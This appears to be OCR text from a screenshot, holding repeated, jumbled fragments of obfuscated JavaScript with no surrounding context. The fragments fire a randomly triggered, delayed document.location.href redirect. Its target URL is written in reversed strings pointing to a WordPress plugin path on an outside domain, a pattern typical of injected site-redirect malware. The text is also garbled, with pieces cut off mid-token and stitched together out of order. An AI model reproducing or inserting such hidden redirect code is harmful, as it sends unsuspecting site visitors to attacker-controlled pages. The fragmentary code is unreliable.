
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va